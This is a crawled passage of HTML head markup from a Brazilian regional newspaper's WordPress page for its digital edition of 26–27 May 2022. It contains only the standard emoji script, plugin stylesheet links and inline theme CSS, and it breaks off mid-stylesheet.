

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/edicao-digital-de-26-e-27-de-maio-de-2022/
body_size: 26033
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Edição Digital de 26 e 27 de maio de 2022 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo; Edição Digital de 26 e 27 de maio de 2022" href="https://www.jornaldosudoeste.com/edicao-digital-de-26-e-27-de-maio-de-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f79dec76{background-color:var(--accent);position:relative;overflow:hidden;}.gb-container-f79dec76:before{content:"";background-image:url(https://www.jornaldosudoeste.com/wp-content/uploads/2022/05/Jornal-Digital-12.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.25;}.gb-container-f79dec76 > .gb-inside-container{padding:70px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-f79dec76 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-43c1c767{text-align:center;}.gb-container-43c1c767 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:75%;}.gb-grid-wrapper > .gb-grid-column-43c1c767 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > 